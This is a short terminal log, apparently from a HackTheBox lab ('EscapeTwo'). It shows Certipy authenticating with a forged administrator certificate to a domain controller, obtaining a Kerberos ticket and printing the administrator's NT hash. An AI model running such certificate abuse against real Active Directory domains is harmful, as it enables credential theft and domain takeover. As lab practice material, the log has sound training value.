 [~/htb/escapetwo]
certipy auth -pfx administrator_10.pfx -domain sequel.htb -dc-ip 10.10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@sequel.htb'
[1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
[~/htb/escapetwo]